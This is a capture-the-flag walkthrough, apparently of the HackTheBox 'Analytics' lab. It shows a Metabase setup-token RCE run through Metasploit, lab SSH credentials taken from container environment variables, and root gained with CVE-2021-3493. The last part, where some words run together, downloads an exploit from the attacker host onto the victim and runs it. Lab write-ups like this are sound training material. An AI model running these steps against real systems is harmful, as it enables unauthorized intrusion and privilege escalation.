Analytics
nmap
nmap -sC -sV -oA scans/initial -vv 10.10.11.233

Port 80 (HTTP)
When navigating to the webpage we get an error and redirected to the domain analytical.htb
We can add this domain to our /etc/host file to get past this error.

Navigating to http://analytical.htb once again, we are greeted by an actual webpage.

Looking around, we see a Login button in the top right, when clicked, we get another resolution error because it directs us to a new subdomain data.analytical.htb

We can append this new subdomain into our /etc/hosts file.

Refreshing, we now see a Metabase login portal.

Inspecting the login portal, we can find that Metabase version 0.46.6.

After looking around on good, we find a Setup Token RCE vulnerability that affects Metabase versions before 0.46.6.1.

We can now use Metasploit to exploit this vulnerability.
msf6 > use exploit/linux/http/metabase_setup_token_rce
msf6 > set RHOSTS data.analytical.htb
msf6 > set LHOST tun0
msf6 > run
Internal (Docker)

From our small amount of commands available and the .dockerenv file in the root of the file system, we can assume that were are in a Docker container.
Looking at the environment variables, we see the META_USER and META_PASS variables set with interesting information.

Now that we have the set of credentials metalytics:An4lytics_ds20223#, we can try them on different services running on the host.
After some looking around, we remembered that SSH was running, if we try these credentials, we get access to the host running the Docker container.

Internal (Host)
After some manual and automated enumeration, with no results, we decided to look for possible kernel exploits that can escalate our privileges to root.
With the uname -v command, we see that the host is running Ubuntu version 22.04

We found the following privilege escalation script(CVE-2021-3493) that exploits a vulnerability in Ubuntu OverlayFS used for local privilege escalations and we also see version 22.04 under the affected versions.


Following the Usage section, we can download the C script, compile it on our attacker machine, then upload the file to the victim and run it.
- Download exploit.
wget https://raw.githubusercontent.com/briskets/CVE-2021-3493/main/exploit.c - Compile
exploit.cusinggccgcc exploit.c -o exploit - Host the
exploitfile on apython3web server.python3 -m http.server
- On the victim machine, download the
exploitscript.wget http://10.10.14.5:8000/exploit
- Make the
exploitfile executable, run the script, and getroot.chmod +x exploit ./exploit